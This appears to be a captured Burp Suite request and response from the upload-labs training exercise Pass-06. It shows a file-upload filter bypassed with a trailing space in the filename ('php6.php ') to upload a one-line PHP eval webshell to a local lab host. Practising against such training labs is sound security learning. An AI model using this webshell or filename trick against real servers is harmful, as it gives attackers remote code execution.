 Request
Raw Params Headers Hex
POST /Pass-06/index.php HTTP/1.1
Host: 192.168.31.132
Content-Length: 333
Cache-Control: max-age=0
Origin: http://192.168.31.132
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9ySOL0sGuIjBCwU9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://192.168.31.132/Pass-06/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
后面有个空格
------WebKitFormBoundary9ySOL0sGuIjBCwU9
Content-Disposition: form-data; name="upload_file"; filename="php6.php "
Content-Type: application/octet-stream
<?php @eval($_POST['pass']);?>
------WebKitFormBoundary9ySOL0sGuIjBCwU9
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary9ySOL0sGuIjBCwU9--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202001051125121224.php " width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
? < + > msg 1 match
3,814 bytes | 10 millis